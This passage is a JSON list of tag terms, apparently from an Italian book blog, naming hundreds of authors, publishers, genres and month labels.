George"},{"term":"Lucy Ellis"},{"term":"Lucy Holliday"},{"term":"Lucy Monroe"},{"term":"Luigi Ballerini"},{"term":"Lynne Marshall"},{"term":"M.A. Church"},{"term":"M.J. Arlidge"},{"term":"Madeleine Wickham"},{"term":"Margaret Mikki"},{"term":"Maria V. Snyder"},{"term":"Marianne Kavanagh"},{"term":"Mario Mazzanti"},{"term":"Maris Black"},{"term":"Marissa Meyer"},{"term":"Mark Edwards"},{"term":"Marsilio"},{"term":"Mary Brendan"},{"term":"Mary Durante"},{"term":"Mary McNear"},{"term":"Mary Wine"},{"term":"Marzo 2020"},{"term":"Meghan March"},{"term":"Mel Sherratt"},{"term":"Melanie Raabe"},{"term":"Melissa Landers"},{"term":"Meredith Duran"},{"term":"Meredith Webber"},{"term":"Mia Asher"},{"term":"Michelle Gable"},{"term":"Mikaela Bley"},{"term":"Miranda Dickinson"},{"term":"Miranda Lee"},{"term":"Mona Kasten"},{"term":"Morgan Cavendish"},{"term":"Morgan Matson"},{"term":"Morgan Rhodes"},{"term":"Morticia Knight"},{"term":"Mystery Romance"},{"term":"N.M. Catalano"},{"term":"Nancy Warren"},{"term":"Narrativa Straniera"},{"term":"Natale"},{"term":"Nicola Yoon"},{"term":"Nicole Locke"},{"term":"Nils Johnson- Shelton"},{"term":"Noelle August"},{"term":"Nora Cocian"},{"term":"Ornella Calcagnile"},{"term":"Paige Harbison"},{"term":"Panesi Edizioni"},{"term":"Paola Zannoner"},{"term":"Patrick Ness"},{"term":"Patrizia Crespi"},{"term":"Paullina Simons"},{"term":"Piemme voci"},{"term":"Pierce Brown"},{"term":"Raccolta"},{"term":"Rachel Bailey"},{"term":"Rain Carrington"},{"term":"Reese Ryan"},{"term":"Regina Kyle"},{"term":"Review Tour"},{"term":"Rick Yancey"},{"term":"Rizzoli Narrativa"},{"term":"Robert Galbraith"},{"term":"Roberta Marasco"},{"term":"Robin Gianna"},{"term":"Robin Wasserman"},{"term":"Robyn Grady"},{"term":"Rosa Ventrella"},{"term":"Rosamund Hodge"},{"term":"Rosie Blake"},{"term":"Ruth Langan"},{"term":"Ruth Ware"},{"term":"S.E. Harmon"},{"term":"S.K.Treymane"},{"term":"SEM Libri"},{"term":"Sabaa Tahir"},{"term":"Sabina Di Gangi"},{"term":"Sabrynex"},{"term":"Safarà Editore"},{"term":"Salla Simukka"},{"term":"Sally Green"},{"term":"Salvo Toscano"},{"term":"Sarah M. Anderson"},{"term":"Scarlet Blackwell"},{"term":"Sherry Thomas"},{"term":"Shiloh Walker"},{"term":"Shira Athony"},{"term":"Silvia Ami"},{"term":"Silvia Devitofrancesco"},{"term":"Silvia Mango"},{"term":"Simona Fagiolini"},{"term":"Simone Laudiero"},{"term":"Sonzogno"},{"term":"Sophie Jordan"},{"term":"Sophie Littlefield"},{"term":"Staci Hart"},{"term":"Stella Knightley"},{"term":"Storia"},{"term":"Susan Andersen"},{"term":"Susan Crawford"},{"term":"Susanna Casciani"},{"term":"Suzanne Enoch"},{"term":"Sylvia Kant"},{"term":"T.A. McKay"},{"term":"TM Smith"},{"term":"Tasha Alexander"},{"term":"Tecno-Thriller"},{"term":"Teresa Medeiros"},{"term":"Teresa Southwick"},{"term":"Tif Extra"},{"term":"Tori Carrington"},{"term":"Traci Chee"},{"term":"Tracy Brogan"},{"term":"Traduttori"},{"term":"Trish Wylie"},{"term":"Tyler King"},{"term":"Umoristico"},{"term":"Unni Lindell"},{"term":"Valentina D'Urbano"},{"term":"Valeria Angela Conti"},{"term":"Valeria Marasco"},{"term":"Vanessa Di Lena"},{"term":"Veronica Scalmazzi"},{"term":"Victoria Aveyard"},{"term":"Victoria Dahl"},{"term":"Vito Bruschini"},{"term":"Wilbur Smith"},{"term":"Ylenia Luciani"},{"term":"2016"},{"term":"A.B. Gayle"},{"term":"A.J. Banner"},{"term":"A.M. Sexton"},{"term":"Adele Ross"},{"term":"Adi Alsaid"},{"term":"Aimee Nicole Walker"},{"term":"Aislinn"},{"term":"Alcheringa"},{"term":"Alessandra Angelini"},{"term":"Alessia Esse"},{"term":"Alessia Garbo"},{"term":"Alex Connor"},{"term":"Alex Marwood"},{"term":"Alexander McCall Smith"},{"term":"Alexis Ann Flower"},{"term":"Alina Bronsky"},{"term":"Alison G. Bailey"},{"term":"Alyson Noël"},{"term":"Amanda Hampson"},{"term":"Amanda Prowse"},{"term":"Amber McKenzie"},{"term":"Amelie Berlin"},{"term":"Amie Kaufman"},{"term":"Amy Engel"},{"term":"Amy Ewing"},{"term":"Amy Plum"},{"term":"Amy Reichert"},{"term":"Andie Brock"},{"term":"Andrea Dilorenzo"},{"term":"Andrea Frediani"},{"term":"Andrea Portes"},{"term":"Andrea Vitali"},{"term":"Andrew Clover"},{"term":"Angela Graham"},{"term":"Angélique Barbérat"},{"term":"Anika Perry"},{"term":"Ann Brashares"},{"term":"Ann Cleeves"},{"term":"Ann Hood"},{"term":"Ann O'Loughlin"},{"term":"Anna Bell"},{"term":"Anna Cleary"},{"term":"Anna De Lorenzo"},{"term":"Anna DePalo"},{"term":"Anna Ekberg"},{"term":"Anna Joy French"},{"term":"Anna Lyndsey"},{"term":"Anna Nicoletto"},{"term":"Anna Zaires"},{"term":"Annabella Michaels"},{"term":"Annarita Petrino"},{"term":"Anne Aguirre"},{"term":"Anne Gracie"},{"term":"Anne Louise Rachelle"},{"term":"Annie Claydon"},{"term":"Annie Gracie"},{"term":"Annmarie McKenna"},{"term":"Anobii"},{"term":"Anthony Doerr"},{"term":"Anthony Ryan"},{"term":"Antonella Arietano"},{"term":"Antonella Maggio"},{"term":"Anyta Sunday"},{"term":"Aprile 2013"},{"term":"Aprile 2021"},{"term":"Argeta Brozi"},{"term":"Ari McKay"},{"term":"Arno Strobel"},{"term":"Attimi Infiniti"},{"term":"Autumn Saper"},{"term":"Avid Press"},{"term":"BJ Harvey"},{"term":"Barbara Daly"},{"term":"Barbara Delinsky"},{"term":"Barbara Graneris"},{"term":"Barbara Hannay"},{"term":"Barbara McMahon"},{"term":"Barbara Schaer"},{"term":"Baxter"},{"term":"Belinda Laj"},{"term":"Bella Frances"},{"term":"Belle De La Nuit"},{"term":"Benjamin Monferat"},{"term":"Bethany Chase"},{"term":"Bethany Neal"},{"term":"Bianca Leoni Capello"},{"term":"Blake Crouch"},{"term":"Blmorticia"},{"term":"Brandon Sanderson"},{"term":"Brenda Novak"},{"term":"Brian Freeman"},{"term":"Brian McGilloway"},{"term":"Bronwyn Stuart"},{"term":"Brunonia Barry"},{"term":"C.Rimmer"},{"term":"CJ Roberts"},{"term":"Candace Bushnell"},{"term":"Carian Cole"},{"term":"Carla Buckley"},{"term":"Carlo F. De Filippis"},{"term":"Carly Phillips"},{"term":"Carmela Scotti"},{"term":"Caroline Bernard"},{"term":"Caroline Burnes"},{"term":"Carolyn Jewel"},{"term":"Carrie Elks"},{"term":"Cassandra Green"},{"term":"Catherine Coulter"},{"term":"Catherine March"},{"term":"Catherine Rider"},{"term":"Cathy Gillen Thacker"},{"term":"Cecilia Ekbäck"},{"term":"Cecilia Grant"},{"term":"Cecilia Ryan"},{"term":"Cecy Robson"},{"term":"Charles Martin"},{"term":"Charlotte Lucas"},{"term":"Charlotte Phillips"},{"term":"Chelle Bliss"},{"term":"Chelsey Philpot"},{"term":"Cheryl Strayed"},{"term":"Chiara Francini"},{"term":"Chiara Gamberale"},{"term":"Chiara Marchelli"},{"term":"Chris Weitz"},{"term":"Christi Daugherty"},{"term":"Christian Jacq"},{"term":"Christina Dodd"},{"term":"Christine D'Abo"},{"term":"Christine Rimmer"},{"term":"Christy McKellen"},{"term":"Claire Ashby"},{"term":"Claire Bizet"},{"term":"Claire Kendal"},{"term":"Clare London"},{"term":"Clare Mackintosh"},{"term":"Clive Cussler"},{"term":"Clélie Avit"},{"term":"Compagnia Editoriale Aliberti"},{"term":"Cora Reilly"},{"term":"Cornelia Funke"},{"term":"Crime"},{"term":"Cristina Obber"},{"term":"Cristina Vichi"},{"term":"Cristina Zavettieri"},{"term":"Cronaca"},{"term":"Cynthia Ellingsen"},{"term":"D.Palmer"},{"term":"Daisy Prescott"},{"term":"Damien Boyd"},{"term":"Dana Reinhardt"},{"term":"Daniela Azzone"},{"term":"Daniela Grandi"},{"term":"Daniela Ruggero"},{"term":"Dante B"},{"term":"Dario Correnti"},{"term":"David Bell"},{"term":"David Ebershoff"},{"term":"David Levithan"},{"term":"David Mars"},{"term":"Davide Mosca"},{"term":"Davidson King"},{"term":"Dawn Blackridge"},{"term":"Day Leclaire"},{"term":"Deanike"},{"term":"Debbi Rawlins"},{"term":"Deborah Begali"},{"term":"Deborah Meyler"},{"term":"Debra Anastasia"},{"term":"Denise Aronica"},{"term":"Dennis Lehane"},{"term":"Diana Lama"},{"term":"Diletta Brizzi"},{"term":"Donatella Perullo"},{"term":"Donato Carrisi"},{"term":"Donna Mabry"},{"term":"Doris J. Lorenz"},{"term":"Dot Hutchison"},{"term":"E.Richards"},{"term":"E.S. Carter"},{"term":"Edizioni Anordest"},{"term":"Edizioni Il Papavero"},{"term":"Edizioni Smasher"},{"term":"Eilan Moon"},{"term":"Eleanor Webster"},{"term":"Eleonora Gaggero"},{"term":"Elisa Gentile"},{"term":"Elisabeth Hobbes"},{"term":"Elisabeth Naughton"},{"term":"Elisabetta Modena"},{"term":"Elizabeth May"},{"term":"Elizabeth Rolls"},{"term":"Ella Carey"},{"term":"Ella Maise"},{"term":"Ella S. Bennet"},{"term":"Elle Eloise"},{"term":"Ellen Berry"},{"term":"Ellie Cahill"},{"term":"Ellie Darkins"},{"term":"Emilia Marasco"},{"term":"Emilio Martini"},{"term":"Emily Bleeker"},{"term":"Emily Brontë"},{"term":"Emily Dubberley"},{"term":"Emily Lockhart"},{"term":"Emma Altieri"},{"term":"Emma Bianchi"},{"term":"Emma Darcy"},{"term":"Emmanuelle Dyson"},{"term":"Enrica Tesio"},{"term":"Enrico Galiano"},{"term":"Epic Fantasy YA"},{"term":"Eric Giacometti"},{"term":"Eric Rickstad"},{"term":"Erica Splindler"},{"term":"Erika Favaro"},{"term":"Erin Brady"},{"term":"Erotic Noir"},{"term":"Estelle Laure"},{"term":"Eve Berlin"},{"term":"Evelyn Storm"},{"term":"Extra"},{"term":"F\/M"},{"term":"FHHChallenge"},{"term":"Fabiola Danese"},{"term":"Faith Gibson"},{"term":"Fannucci Editore"},{"term":"Fantascienza cristiana"},{"term":"Fantasy epico"},{"term":"Fantasy per ragazzi"},{"term":"Faye Kellerman"},{"term":"Febbraio 2011"},{"term":"Federica Gnomo Twins"},{"term":"Federica Leva"},{"term":"Federico Inverni"},{"term":"Federico Negri"},{"term":"Felicia Watson"},{"term":"Ferrarella"},{"term":"Fioly Bocca"},{"term":"Fiona Lowe"},{"term":"Flaminia P. Mancinelli"},{"term":"Flavia Cocchi"},{"term":"Frances Whiting"},{"term":"Francesca Baldacci"},{"term":"Francesca Barra"},{"term":"Francesca Di Raimondo"},{"term":"Francesca Rossini"},{"term":"G.A. Hauser"},{"term":"G.L. Barone"},{"term":"G.N.Chevalier"},{"term":"Gail Whitiker"},{"term":"Garrett Leigh"},{"term":"Gemma Townley"},{"term":"Georgina Devon"},{"term":"Giampaolo Morelli"},{"term":"Gianluca Morozzi"},{"term":"Gianluca Turconi"},{"term":"Ginger Scott"},{"term":"Ginn Hale"},{"term":"Giordano Alfonso Ricci"},{"term":"Giorgia Cates"},{"term":"Giovanna Mazzilli"},{"term":"Giselle Ellis"},{"term":"Giuditta Ross"},{"term":"Giugno 2022"},{"term":"Giulia Amaranto"},{"term":"Giulia Dell'Uomo"},{"term":"Giulia Rizzi"},{"term":"Gotens"},{"term":"Grazia Cioce"},{"term":"Gruppo Armando Curcio Editore"},{"term":"Guanda"},{"term":"H.J. Holt"},{"term":"Heather MacAllister"},{"term":"Heidi Rice"},{"term":"Helas Maur"},{"term":"Helen Bianchin"},{"term":"Helen Brooks"},{"term":"Helen Fielding"},{"term":"Hellen Pollard"},{"term":"Horror - Gotica"},{"term":"Hot Regency"},{"term":"Hot Secrets"},{"term":"Humor"},{"term":"I.M. Another"},{"term":"Ilaria Palmosi"},{"term":"Ilenia Provenzi"},{"term":"Indigo Project"},{"term":"Introvabili"},{"term":"Irene Pecikar"},{"term":"Irene Vanni"},{"term":"Isabel C. Alley"},{"term":"Isabella Fracon"},{"term":"Island Tales Press"},{"term":"J. A. Redmerski"},{"term":"J. Daniels"},{"term":"J. P. Barnaby"},{"term":"J.C. Reed"},{"term":"J.C.Casalini"},{"term":"J.D. Horn"},{"term":"J.D. Robb"},{"term":"J.H. Knight"},{"term":"J.S. Finley"},{"term":"J.S.Cooper"},{"term":"Jacqueline Navin"},{"term":"Jacques Ravenne"},{"term":"Jacquie D'Alessandro"},{"term":"James Douglas"},{"term":"James Swallow"},{"term":"Jamie Denton"},{"term":"Jamie Fessenden"},{"term":"Jamie Sobrato"},{"term":"Jan Moran"},{"term":"Jane Lythell"},{"term":"Jane Seville"},{"term":"Janeth G.S."},{"term":"Janette Kenny"},{"term":"Janey Chapel"},{"term":"Janice Lynn"},{"term":"Jasmine Warga"},{"term":"Jason Matthews"},{"term":"Jason Segel"},{"term":"Jay Bell"},{"term":"Jay Kirkpatrick"},{"term":"Jay Kristoff"},{"term":"Jean C. Joachim"},{"term":"Jeanne Ryan"},{"term":"Jen Klein"},{"term":"Jennie Adams"},{"term":"Jennie Lucas"},{"term":"Jennifer E. Smith"},{"term":"Jennifer McQuiston"},{"term":"Jennifer Queen"},{"term":"Jennifer Sage."},{"term":"Jennifer Taylor"},{"term":"Jenny Colgan"},{"term":"Jessica Brody."},{"term":"Jessica Spotswood"},{"term":"Jessica Tom"},{"term":"Jewel E. Ann"},{"term":"Jill Ciment"},{"term":"Jimmy Rice"},{"term":"Jio Sarah"},{"term":"Jo Jakeman"},{"term":"Jo Nesbo"},{"term":"Joanna Barnard"},{"term":"Joanna Neil"},{"term":"John Simpson"},{"term":"John Verdon"},{"term":"John le Carré"},{"term":"Joseph Delaney"},{"term":"José Rodrigues dos Santos"},{"term":"Joyce Maynard"},{"term":"Jule McBride"},{"term":"Jules Stanbridge"},{"term":"Jules Verne"},{"term":"Julie Buxbaum"},{"term":"Julie Cohen"},{"term":"Julie Lawson Timmer"},{"term":"Julie Murphy"},{"term":"Julie Plec"},{"term":"Juliette Sobanet"},{"term":"K.A. Mitchell"},{"term":"K.C. Lynn"},{"term":"K.M. Neuhold"},{"term":"KA Merikan"},{"term":"Kade Boehme"},{"term":"Kahlen Aymes"},{"term":"Kait Ballenger"},{"term":"Karen Anders"},{"term":"Karen Kingsbury"},{"term":"Karen Rinaldi"},{"term":"Karen Viggers"},{"term":"Karin Baine"},{"term":"Karin Tabke"},{"term":"Kass Morgan"},{"term":"Kate Aaron"},{"term":"Kate Atkinson"},{"term":"Kate Forster"},{"term":"Kate Hoffman"},{"term":"Kate McMurray"},{"term":"Kate Meader"},{"term":"Katharina Hagena"},{"term":"Katharine McGee"},{"term":"Katherine Rundell"},{"term":"Katie Khan"},{"term":"Katja Millay"},{"term":"Katrina Cudmore"},{"term":"Kayla Perrin"},{"term":"Keihra Palevi"},{"term":"Ken Follett"},{"term":"Kennedy Ryan"},{"term":"Kevin Brooks"},{"term":"Kevin Kwan"},{"term":"Kim Van Alkemade"},{"term":"Kimberly Lang"},{"term":"Kimberly McCreight"},{"term":"Kirsten Miller"},{"term":"Kris Kennedy"},{"term":"Kristin Harmel"},{"term":"Kylie Brant"},{"term":"L.E. Bross"},{"term":"L.J.Sellers"},{"term":"L.K. Hamilton"},{"term":"LGBTQ"},{"term":"La Ponga Edizioni"},{"term":"Laini Taylor"},{"term":"Lara Temple"},{"term":"Lars Kepler"},{"term":"Laura Kinsale"},{"term":"Laura Madeleine"},{"term":"Laura Tait"},{"term":"Laura Wiess"},{"term":"Laurelin McGee"},{"term":"Lauren Graham"},{"term":"Lauren Royal"},{"term":"Lauren Weisberger"},{"term":"Laurie Benson"},{"term":"Laurie Halse Anderson"},{"term":"Lavinia Brilli"},{"term":"Leah Fleming"},{"term":"Leah Konen"},{"term":"Legal Thriller"},{"term":"Leigh Bardugo"},{"term":"Leigh Lora"},{"term":"Leila Sales"},{"term":"Lena Manta"},{"term":"Leone"},{"term":"Lesley Truffle"},{"term":"Letizia Loi"},{"term":"Letizia Triches"},{"term":"Lewis Carroll"},{"term":"Lexa Hillyer"},{"term":"Liane Moriarty"},{"term":"Lidia Di Simone"},{"term":"Liliana Marchesi"},{"term":"Linda Castillo"},{"term":"Linda Ferrer"},{"term":"Linda Howard"},{"term":"Lisa Genova"},{"term":"Lisa Lorenzi"},{"term":"Lisa Stromme"},{"term":"Lisetta Renzi"},{"term":"Little Redbird"},{"term":"Livio Gambarini"},{"term":"Liz Fielding"},{"term":"Liz Trenow"},{"term":"Lois Lowry"},{"term":"Lorena Bianchi"},{"term":"Lorenza Bernardi"},{"term":"Lorenzo Beccati"},{"term":"Lorenzo Visconti"},{"term":"Lori Borrill"},{"term":"Louise Bay"},{"term":"Luca Centi"},{"term":"Luca Guardabascio"},{"term":"Lucia Cantoni"},{"term":"Lucia Squitieri"},{"term":"Lucie Whitehouse"},{"term":"Lucinda Brant"},{"term":"Lucy Ashford"},{"term":"Lucy Clark"},{"term":"Lucy Ryder"},{"term":"Luglio 2020"},{"term":"Luglio 2021"},{"term":"Luisa D."},{"term":"Luisa Scrofani"},{"term":"M.A.Monroe"},{"term":"M.D. Grimm"},{"term":"M.G. Reyes"},{"term":"M.J. Rose"},{"term":"M.P.Black"},{"term":"M.R. Carey"},{"term":"Maddalena Cafaro"},{"term":"Maggie Cox"},{"term":"Maggie Robinson"},{"term":"Maggio 2021"},{"term":"Mandi Beck"},{"term":"Mandy Baggot"},{"term":"Marc Levy"},{"term":"Marci Lyn Curtis"},{"term":"Marco Buticchi"},{"term":"Marco Del Bucchia Editore"},{"term":"Marco Tomatis"},{"term":"Margaret Mallory"},{"term":"Margherita De Bac"},{"term":"Margo Maguire"},{"term":"Margot Lee Shetterly"},{"term":"Maria Claudia Sarritzu"},{"term":"Maria Venturi"},{"term":"Marian Izaguirre"},{"term":"Mariana Zapata"},{"term":"Marie Albes"},{"term":"Mark Lawrence"},{"term":"Markus Zusak"},{"term":"Martin Milk"},{"term":"Martin Rua"},{"term":"Mary Simses"},{"term":"Marzo 2022"},{"term":"Mathias P. Sagan"},{"term":"Matteo Di Giulio"},{"term":"Matthew Crow"},{"term":"Max Monroe"},{"term":"Max Vos"},{"term":"Max Walker"},{"term":"Meg Donohue"},{"term":"Megan Frampton"},{"term":"Melanie Harlow"},{"term":"Melissa Grey"},{"term":"Melody Anne"},{"term":"Mercedes Pinto Maldonado"},{"term":"Mezzotints Ebook"},{"term":"Mia Marlowe"},{"term":"Mia Valenti"},{"term":"Micheal Connelly"},{"term":"Michele Hauf"},{"term":"Michelle Rowen"},{"term":"Michelle Smart"},{"term":"Mila Gray"},{"term":"Milena Edizioni"},{"term":"Miriam Ghezzi"},{"term":"Miti"},{"term":"Monica Brizzi"},{"term":"Monica Burns"},{"term":"Moriah McStay"},{"term":"Music Romance"},{"term":"N.J. Lysk"},{"term":"NIck Alexander"},{"term":"Nadia Marks"},{"term":"Nancy Naigle"},{"term":"Nancy Robards Thompson"},{"term":"Natascia Lucchetti"},{"term":"Natascia Luchetti"},{"term":"Natasha Preston"},{"term":"Nathalie Anderson"},{"term":"Nerea Riesco"},{"term":"Niccolò Machiavelli"},{"term":"Nicola Doherty"},{"term":"Nicola Verde"},{"term":"Nicole Jordan"},{"term":"Nicole Milton"},{"term":"Nikka Michaels"},{"term":"Nikki Owen"},{"term":"Nina George"},{"term":"Nina Harrington"},{"term":"Nina Levine"},{"term":"Nykyo"},{"term":"Olivia Dade"},{"term":"Ophiere"},{"term":"Ottobre 2020"},{"term":"P.C. Cast"},{"term":"P.Jordan"},{"term":"Pamela Redmond Satran"},{"term":"Paola Barbato"},{"term":"Paola Velo"},{"term":"Paolo Roversi"},{"term":"Parigi\u0026Sozzi"},{"term":"Patricia Cornwell"},{"term":"Patricia Frances Rowell"},{"term":"Patricia Gaffney"},{"term":"Patricia Ryan"},{"term":"Patrick Lee"},{"term":"Patrizia Emilitri"},{"term":"Paul Pilkington"},{"term":"Paula Quinn"},{"term":"Pellegrino Dormiente"},{"term":"Philip Reeve"},{"term":"Piergiorgio Di Cara"},{"term":"R. Cooper"},{"term":"R.S.Grey"},{"term":"Rachel Joyce"},{"term":"Rachel McIntyre"},{"term":"Raffaella Fenoglio"},{"term":"Ragazzi"},{"term":"Raye Morgan"},{"term":"Remmy Duchene"},{"term":"Riley Hart"},{"term":"Rinda Elliott"},{"term":"Rita Carla Francesca Monticelli"},{"term":"Roan Parrish"},{"term":"Robert Harris"},{"term":"Robin Daniels"},{"term":"Robin Saxon"},{"term":"Robin York"},{"term":"Rocco Papa"},{"term":"Roisin Meaney"},{"term":"Romance drammatico"},{"term":"Romanzo fiabesco"},{"term":"Romanzo filosofico\/psicologico"},{"term":"Rosa Campanile"},{"term":"Rosalind Abel"},{"term":"Rosemary Carter"},{"term":"Rosemary Rogers"},{"term":"Rosita Romeo"},{"term":"Rossella Gallotti"},{"term":"Rowan Speedwell"},{"term":"Roxanne St. Claire"},{"term":"Rush of love"},{"term":"Ruta Sepetys"},{"term":"Ryan Graudin"},{"term":"S. Jae-Jones"},{"term":"S. K. Falls"},{"term":"S.G. Sabanna"},{"term":"SJ Himes"},{"term":"Sam Binnie"},{"term":"Samantha Ann King"},{"term":"Samantha Chase"},{"term":"Samantha M. Swatt"},{"term":"Samantha Vérant"},{"term":"Sandrine Gasq-Dion"},{"term":"Sandy Hall"},{"term":"Sandy Sullivan"},{"term":"Santino Hassen"},{"term":"Sara Dardikh"},{"term":"Sara Di Cara Adelfio"},{"term":"Sara Di Furia"},{"term":"Sara D’Amario"},{"term":"Sara Gazzini"},{"term":"Sara Santinato"},{"term":"Sara York"},{"term":"Sarah A. Denzil"},{"term":"Sarah Barnardiello"},{"term":"Sarah Bernadinello"},{"term":"Sarah Elliott"},{"term":"Sarah Lotz"},{"term":"Sarah Madison"},{"term":"Sarah Mayberry"},{"term":"Savanna Fox"},{"term":"Science Fiction"},{"term":"Scott Pratt"},{"term":"Sean Michael"},{"term":"Serena Crescenzi"},{"term":"Serena Di Caprio"},{"term":"Serena Nobile"},{"term":"Shannon West"},{"term":"Sharon Pivetta"},{"term":"Sharon Sala"},{"term":"Sheila O'Flanagan"},{"term":"Sheila Roberts"},{"term":"Shirley Jump"},{"term":"Sibel Hodge"},{"term":"Sierra Simone"},{"term":"Silvia Casini"},{"term":"Silvia Cossio"},{"term":"Silvia Menini"},{"term":"Silvia Violet"},{"term":"Simon Scarrow"},{"term":"Simon Toyne"},{"term":"Simona Busto"},{"term":"Simona Friio"},{"term":"Simona Toma"},{"term":"Skye Warren"},{"term":"Sloane Kennedy"},{"term":"Sofia Viscardi"},{"term":"Solace Ames"},{"term":"Sophie Hannah"},{"term":"Sophie Jaff"},{"term":"Sophie Jomain"},{"term":"Sophie Martin"},{"term":"Sophie Nicholls"},{"term":"Stefania Mastroianni"},{"term":"Stefania Nascimbeni"},{"term":"Stefania Siano"},{"term":"Stefano Iacuessa"},{"term":"Stefano Santarsiere"},{"term":"Stephanie Chong"},{"term":"Stephanie Hudson"},{"term":"Stephanie Tyler"},{"term":"Stuart Reardon"},{"term":"Sue Moorcroft"},{"term":"Sue Watson"},{"term":"Sullivans"},{"term":"Susan Crosby"},{"term":"Susan Ee"},{"term":"Susan Lewis"},{"term":"Susan Williams"},{"term":"Susanne Collins"},{"term":"Susanne Winnacker"},{"term":"T. Baggins"},{"term":"T.J. Klune"},{"term":"TA Moore"},{"term":"Tamara Ireland Stone"},{"term":"Tami Hoag"},{"term":"Tantalus"},{"term":"Tarryn Fisher"},{"term":"TeamTrent"},{"term":"Tere Michaels"},{"term":"Teresa Mummert"},{"term":"Teri Brown"},{"term":"Terri George"},{"term":"Tess Gerritsen"},{"term":"Tibby Armstrong"},{"term":"Tillie Cole"},{"term":"Tina Reber"},{"term":"Tiziana Cazziero"},{"term":"Tiziana Sibilla"},{"term":"Tom Wood"},{"term":"Toni Griffin"},{"term":"Tracy Bloom"},{"term":"Tracy Buchanan"},{"term":"Tracy Ryan"},{"term":"Tracy Wolff"},{"term":"Trish Morey"},{"term":"Umberto Eco"},{"term":"Ursula Poznanski"},{"term":"Use Lahoz"},{"term":"V.E. Schwab"},{"term":"V.L.Thompson"},{"term":"VIRGIBOOKS"},{"term":"Valentina Fontana"},{"term":"Valeria Diurno"},{"term":"Valeria Montaldi"},{"term":"VandA ePublishing"},{"term":"Vertigo"},{"term":"Victoria Fox"},{"term":"Victoria Parker"},{"term":"Victoria Sue"},{"term":"Victoria Van Tiem"},{"term":"Victory Storm"},{"term":"Vina Jackson"},{"term":"Vincenza Lancione"},{"term":"Violet Nightfall"},{"term":"Virginia Heath"},{"term":"Virginia de Winter"},{"term":"Vonda Sinclair"},{"term":"Walt Disney Company Italia"},{"term":"Walter Scott"},{"term":"Wendy Walker"},{"term":"Words Edizioni"},{"term":"Workshop"},{"term":"Wulf Dorn"},{"term":"Young"},{"term":"Zoe Sugg"},{"term":"Zoom"},{"term":"Zoom Filtri"},{"term":"amazon"},{"term":"bookEco Media"},{"term":"critica letteraria"},{"term":"ottobre 2021"},{"term":"Émile Zola"},{"term":"#odioleserieinterrotte"},{"term":"2014"},{"term":"2015"},{"term":"2017"},{"term":"A nteprima"},{"term":"A. G. Riddle"},{"term":"A. Rice"},{"term":"A. V. Geiger"},{"term":"A. Zavarelli"},{"term":"A.D. Justice"},{"term":"A.E.VIA"},{"term":"A.Eames"},{"term":"A.J. Finn"},{"term":"A.J. Thomas"},{"term":"A.L.Martin"},{"term":"A.Major"},{"term":"A.Mather"},{"term":"A.Oliver"},{"term":"A.S. Twinblack"},{"term":"A.Scott"},{"term":"A.V. Stone"},{"term":"Abbi Waxman"},{"term":"Abbie Rushton"},{"term":"Abby Clements"},{"term":"Abi Oliver"},{"term":"Abraham B. Yehoshua"},{"term":"Adam Croft"},{"term":"Adelaide Cole"},{"term":"Adriana Locke"},{"term":"Adriana Mather"},{"term":"Adriana Pitacco"},{"term":"Adrienne Giordano"},{"term":"Adult"},{"term":"Agnès Ledig"},{"term":"Agosto 2011"},{"term":"Aimee Agresti"},{"term":"Aimee Carson"},{"term":"Aina Sensi"},{"term":"Aj Pearce"},{"term":"Albatros"},{"term":"Alberto Beruffi"},{"term":"Alberto Camerra"},{"term":"Aldo Costa"},{"term":"Alejandra Balsa"},{"term":"Alejandro Parisi"},{"term":"Alessandra Bazardi"},{"term":"Alessandra Celentano"},{"term":"Alessandra Fortunato"},{"term":"Alessandra Merighi"},{"term":"Alessandra Migliozzi"},{"term":"Alessandra Pasqualotto"},{"term":"Alessandra Redaelli"},{"term":"Alessandra Sala"},{"term":"Alessandra Selmi"},{"term":"Alessandro Bongiorni"},{"term":"Alessandro D'Avenia"},{"term":"Alessandro D’Avenia"},{"term":"Alessandro Falzani"},{"term":"Alessandro Gallenzi"},{"term":"Alessandro Mazzurana"},{"term":"Alessandro Noseda"},{"term":"Alessandro Perissinotto"},{"term":"Alessandro Q. Ferrari"},{"term":"Alessia Biagioni"},{"term":"Alessia Cucè"},{"term":"Alessio Cuffaro"},{"term":"Alessio Del Debbio"},{"term":"Alessio Filisdeo"},{"term":"Alex Brunkhorst"},{"term":"Alex Capus"},{"term":"Alex Kava"},{"term":"Alex Vella"},{"term":"Alexandra Adornetto"},{"term":"Alexandra Burt"},{"term":"Alexandra Dahl"},{"term":"Alexandra Oliva"},{"term":"Alexandra Steel"},{"term":"Alexandrea Weis"},{"term":"Alexis Harrington"},{"term":"Ali Harris"},{"term":"Ali Land"},{"term":"Alice Adams"},{"term":"Alice Berdini"},{"term":"Alice Chimera"},{"term":"Alice De Cecchi"},{"term":"Alice Elle"},{"term":"Alice Feeney"},{"term":"Alice Gaines"},{"term":"Alice Montgomery"},{"term":"Alice Oseman"},{"term":"Alice Ranucci"},{"term":"Alice Vezzani"},{"term":"Alice attraverso lo specchio"},{"term":"Alicia Dawn"},{"term":"Aline Ohanesian"},{"term":"Alisa Grey"},{"term":"Alison Belsham"},{"term":"Alison Jean Lester"},{"term":"Alison Richardson"},{"term":"Alissa Johnson"},{"term":"Allegiant"},{"term":"Allen Zadoff"},{"term":"Allie Larkin"},{"term":"Allie Mcallister"},{"term":"Allison Belsham"},{"term":"Allison Leotta"},{"term":"Allison Pataki"},{"term":"Allison Winn Scotch"},{"term":"Ally Blake"},{"term":"Alma De Luz"},{"term":"Alma Katsu"},{"term":"Alwyn Hamilton"},{"term":"Alycia Berger"},{"term":"Alyssa Cole"},{"term":"Alyssa Sheinmel"},{"term":"Amanda Berry"},{"term":"Amanda Cinelli"},{"term":"Amanda Foy"},{"term":"Amanda Jennings"},{"term":"Amanda Quick"},{"term":"Amanda Reynolds"},{"term":"Amber Kell"},{"term":"Amelia Drake"},{"term":"Amelia R."},{"term":"Amheliie"},{"term":"Amori e Motori"},{"term":"Amy Bratley"},{"term":"Amy Brill"},{"term":"Amy Gentry"},{"term":"Amy Lloyd"},{"term":"Amy Reed"},{"term":"Amy Tan"},{"term":"Amélie"},{"term":"Andrea Alfonso"},{"term":"Andrea Atzori"},{"term":"Andrea Bolter"},{"term":"Andrea Carlo Cappi"},{"term":"Andrea Cremer"},{"term":"Andrea De Carlo"},{"term":"Andrea Pilotta"},{"term":"Andrea Schiavone"},{"term":"Andrea Sperelli"},{"term":"Andrea Tamietti"},{"term":"Andreas Eschbach"},{"term":"Andreas Forh"},{"term":"Andrew Fukuda"},{"term":"Andrew Hart"},{"term":"Andrew Lane"},{"term":"Andrew 